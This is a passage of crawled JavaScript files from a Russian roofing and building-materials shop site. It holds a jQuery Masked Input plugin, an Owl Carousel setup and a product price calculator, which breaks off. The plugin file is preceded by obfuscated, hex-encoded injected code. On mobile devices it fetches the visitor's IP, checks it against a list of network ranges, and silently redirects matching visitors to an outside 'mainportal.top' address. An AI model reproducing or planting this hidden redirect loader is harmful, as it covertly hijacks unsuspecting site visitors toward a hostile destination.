x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ekb.dom198.ru/view/js/owl.custom.min.js?v=140320642132.12.2
body_size: 745
content:
$(document).ready((function(){var e=$(".product-gallery .big-gallery"),a=$(".product-gallery .small-gallery");e.owlCarousel({items:1,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:1},1200:{items:1}}}).on("changed.owl.carousel",(function(e){var i=e.item.index;a.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=a.find(".owl-item.active").length-1,s=a.find(".owl-item.active").first().index();i>a.find(".owl-item.active").last().index()&&a.data("owl.carousel").to(i,100,!0),i<s&&a.data("owl.carousel").to(i-t,100,!0)})),a.on("initialized.owl.carousel",(function(){a.find(".owl-item").eq(0).addClass("current")})).owlCarousel({items:3,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:3},600:{items:3},1e3:{items:3},1200:{items:3}}}).on("changed.owl.carousel",(function(a){var i=a.item.index;e.data("owl.carousel").to(i,100,!0)})),a.on("click",".owl-item",(function(a){a.preventDefault();var i=$(this).index();e.data("owl.carousel").to(i,300,!0)})),$(".preim-product-slider").owlCarousel({lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:4},1200:{items:5}}}),$(".clients-slider").owlCarousel({loop:!0,items:6,margin:30,nav:!1,autoplay:!0,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:2,nav:!1},400:{items:3,nav:!1},900:{items:4,nav:!1},1200:{items:6,nav:!1}}}),$(".services-slider").owlCarousel({loop:!0,items:4,margin:30,nav:!1,autoplay:!1,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:1,nav:!1},600:{items:2,nav:!1},900:{items:4,nav:!1},1200:{items:4,nav:!1}}}),$(".search-block button.search").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".search-close").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".looked-slider").owlCarousel({loop:!1,items:3,margin:40,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:2},1200:{items:3},1540:{items:4}}}),$(".product-slider").owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var i=$(".compare-slider");i.owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var t=$(".compare-slider .owl-item.active").length-1;$(".compare-table .table-row").each((function(){$(this).find(".table-value:gt("+t+")").addClass("hidden")})),i.on("changed.owl.carousel",(function(e){var a=e.item.index,i=e.page.size,t=[];$(".compare-slider .owl-item").each((function(e){e>=a&&e<a+i&&t.push($(this).find(".product").data("product-id"))})),$(".compare-table .table-row .table-value").addClass("hidden"),$(".compare-table .table-row .table-value").each((function(){var e=$(this),a=$(this).data("product-id");t.forEach((function(i){a==i&&e.removeClass("hidden")}))}))})),$(".compare-table .title").click((function(e){e.preventDefault(),$(this).parent().toggleClass("collapsed")}))}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ekb.dom198.ru/js/calc-product.js?v=170420548442
body_size: 4747
content:
$(function(global){
    var $id = parseInt($('.product-sky-aid span.value').text());
    var defaultlength = 500; // 500 милиметров (пол метра)
    if ($('#modificated_length_Oncalc_0').val() != defaultlength) {
        defaultlength = $('#modificated_length_Oncalc_0').val();
    }
    if ($('body.product').length != 1) return false;
    width = parseInt($('.field_width').val());
    priceCart = parseInt($('[name=product_price_offence]').val());
    priceOldCart = parseInt($('[name=product_old_price_offence]').val());
    vendor = $('.product-gallery img.ipv').data('id');
    
    if ($('[name=product_unit]').val() == 'м2') {lists = ['лист', 'листа', 'листов']}
    if ($('#reizm_lenght').length > 0) {
        reizm_lenght = parseInt($('[name="custom_length[]"]').val()) * parseInt($('[name="count[]"]').val());
        $('#reizm_lenght').html(reizm(reizm_lenght));
    }
    
    var getSingleCalc = function(counter) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_' + counter).html( sum_formated );
        $('#field_qty_'+ counter).val(qty).attr('value', qty);
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        
        if ($('#msProduct .product_once input[name=product_subcategory]').length > 0) {
            product_subcategory = $('#msProduct .product_once input[name=product_subcategory]'); // parentLevel3
            parentLevel3 = parseInt(product_subcategory.val());
            product_subcategory = product_subcategory.data('values');
            product_subcategory_arr = product_subcategory.split(',');
            if ($.inArray(parentLevel3, product_subcategory_arr)) {
                count_in_package = parseFloat($('#msProduct .product_once input[name=product_count_in_package]').val());
                count_in_package_meters = count_in_package * qty;
                $('.count-item-res').text(count_in_package_meters)
            }
        } else {
            $('.count-item-res').text(qty); // шт.
        }
    }
    
    var getCalc = function(counter, length) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
        math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
        meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
        $('#item_'+ counter +' #calc_price_result_' + counter).html( math_round_item );
        $('#item_'+ counter +' #modificated_price_' + counter).val( math_round_item );
        $('#item_'+ counter +' #modificated_old_price_' + counter).val( math_round_item_oldprice );
        
        if ($('#reizm_lenght').length > 0) {
            reizm_lenght = (parseInt($('[name="custom_length[]"]').val()) * qty);
            $('#reizm_lenght').html(reizm(reizm_lenght));
        }
        $('#field_qty_'+ counter).val(qty);
        onSetChangeQty();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        $('#item_'+ counter +' #calc_meters_item_result_' + counter).html( meters_item );
    }
    
    // Добавление несколько листов в корзину за раз - разной длины в корзину
